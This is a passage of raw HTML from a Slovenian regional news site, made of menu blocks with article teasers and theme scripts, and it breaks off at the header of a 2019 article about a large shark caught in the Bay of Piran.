	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696a5ccb76967_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696a5ccb76967" ><script>var block_td_uid_6_696a5ccb76967 = new tdBlock();
block_td_uid_6_696a5ccb76967.id = "td_uid_6_696a5ccb76967";
block_td_uid_6_696a5ccb76967.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696a5ccb76967_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696a5ccb76967_rand","tdc_css_class_style":"td_uid_6_696a5ccb76967_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696a5ccb76967.td_column_number = "3";
block_td_uid_6_696a5ccb76967.block_type = "td_block_mega_menu";
block_td_uid_6_696a5ccb76967.post_count = "5";
block_td_uid_6_696a5ccb76967.found_posts = "35";
block_td_uid_6_696a5ccb76967.header_color = "";
block_td_uid_6_696a5ccb76967.ajax_pagination_infinite_stop = "";
block_td_uid_6_696a5ccb76967.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_6_696a5ccb76967);
</script><div id=td_uid_6_696a5ccb76967 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png 218w, https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto">&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-713x486.jpg 713w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori">Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi">Desetici parakolesarja Aneja Dopliharja v Kanadi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco">Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo">Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696a5ccb76967" data-td_block_id="td_uid_6_696a5ccb76967"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696a5ccb76967" data-td_block_id="td_uid_6_696a5ccb76967"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696a5ccb77adb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696a5ccb77adb" ><script>var block_td_uid_7_696a5ccb77adb = new tdBlock();
block_td_uid_7_696a5ccb77adb.id = "td_uid_7_696a5ccb77adb";
block_td_uid_7_696a5ccb77adb.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1520","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696a5ccb77adb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696a5ccb77adb_rand","tdc_css_class_style":"td_uid_7_696a5ccb77adb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696a5ccb77adb.td_column_number = "3";
block_td_uid_7_696a5ccb77adb.block_type = "td_block_mega_menu";
block_td_uid_7_696a5ccb77adb.post_count = "5";
block_td_uid_7_696a5ccb77adb.found_posts = "1264";
block_td_uid_7_696a5ccb77adb.header_color = "";
block_td_uid_7_696a5ccb77adb.ajax_pagination_infinite_stop = "";
block_td_uid_7_696a5ccb77adb.max_num_pages = "253";
tdBlocksArray.push(block_td_uid_7_696a5ccb77adb);
</script><div id=td_uid_7_696a5ccb77adb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osebno vozilo prevrnilo na streho&#8230;"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila">Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/grozljiv-prizor-na-tolminskem-osebno-vozilo-zapeljalo-v-reko-soco/" rel="bookmark" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/grozljiv-prizor-na-tolminskem-osebno-vozilo-zapeljalo-v-reko-soco/" rel="bookmark" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo">GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/brez-hrupa-brez-sledi-iz-delavnice-izginila-motorna-zaga/" rel="bookmark" title="Brez hrupa, brez sledi: iz delavnice izginila motorna žaga"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Brez hrupa, brez sledi: iz delavnice izginila motorna žaga"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/brez-hrupa-brez-sledi-iz-delavnice-izginila-motorna-zaga/" rel="bookmark" title="Brez hrupa, brez sledi: iz delavnice izginila motorna žaga">Brez hrupa, brez sledi: iz delavnice izginila motorna žaga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/romunski-voznik-kombija-po-divjem-pregonu-ujet-v-italiji/" rel="bookmark" title="Romunski voznik kombija po divjem pregonu ujet v Italiji"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Romunski voznik kombija po divjem pregonu ujet v Italiji"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/romunski-voznik-kombija-po-divjem-pregonu-ujet-v-italiji/" rel="bookmark" title="Romunski voznik kombija po divjem pregonu ujet v Italiji">Romunski voznik kombija po divjem pregonu ujet v Italiji</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696a5ccb77adb" data-td_block_id="td_uid_7_696a5ccb77adb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696a5ccb77adb" data-td_block_id="td_uid_7_696a5ccb77adb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696a5ccb78a19_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696a5ccb78a19" ><script>var block_td_uid_8_696a5ccb78a19 = new tdBlock();
block_td_uid_8_696a5ccb78a19.id = "td_uid_8_696a5ccb78a19";
block_td_uid_8_696a5ccb78a19.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1521","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_696a5ccb78a19_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696a5ccb78a19_rand","tdc_css_class_style":"td_uid_8_696a5ccb78a19_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696a5ccb78a19.td_column_number = "3";
block_td_uid_8_696a5ccb78a19.block_type = "td_block_mega_menu";
block_td_uid_8_696a5ccb78a19.post_count = "5";
block_td_uid_8_696a5ccb78a19.found_posts = "163";
block_td_uid_8_696a5ccb78a19.header_color = "";
block_td_uid_8_696a5ccb78a19.ajax_pagination_infinite_stop = "";
block_td_uid_8_696a5ccb78a19.max_num_pages = "33";
tdBlocksArray.push(block_td_uid_8_696a5ccb78a19);
</script><div id=td_uid_8_696a5ccb78a19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/04/sao-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM">FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne">Edvard Kadič: Ne gre za leve ali desne, gre za nore&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Igor Omerza gost Goriških večerov"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov">Igor Omerza gost Goriških večerov</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga">Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu">Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696a5ccb78a19" data-td_block_id="td_uid_8_696a5ccb78a19"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696a5ccb78a19" data-td_block_id="td_uid_8_696a5ccb78a19"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://go-portal.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://go-portal.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Tu in Tam" class="entry-crumb" href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">V Piranskem zalivu se je ujel morski pes: SKORAJ DVE TONI</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6127" class="post-6127 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-tu-in-tam tag-morski-pes tag-piranski-zaliv tag-ribic tag-savudrija tag-ulov" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">V Piranskem zalivu se je ujel morski pes: SKORAJ DVE TONI</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-03T23:16:32+00:00" >3. marca, 2019</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgo-portal.si%2Fv-piranskem-zalivu-se-je-ujel-morski-pes-skoraj-dve-toni%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=V+Piranskem+zalivu+se+je+ujel+morski+pes%3A+SKORAJ+DVE+TONI&url=https%3A%2F%2Fgo-portal.si%2Fv-piranskem-zalivu-se-je-ujel-morski-pes-skoraj-dve-toni%2F&via=GoPortalSi"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://go-portal.si/v-piranskem-zalivu-se-je-ujel-morski-pes-skoraj-dve-toni/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://go-portal.si/v-piranskem-zalivu-se-je-ujel-morski-pes-skoraj-dve-toni/&amp;media=https://go-portal.si/wp-content/uploads/2019/03/Morski-pes.jpg&description=V+Piranskem+zalivu+se+je+ujel+morski+pes%3A+SKORAJ+DVE+TONI" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=V+Piranskem+zalivu+se+je+ujel+morski+pes%3A+SKORAJ+DVE+TONI%20-%20https%3A%2F%2Fgo-portal.si%2Fv-piranskem-zalivu-se-je-ujel-morski-pes-skoraj-dve-toni%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

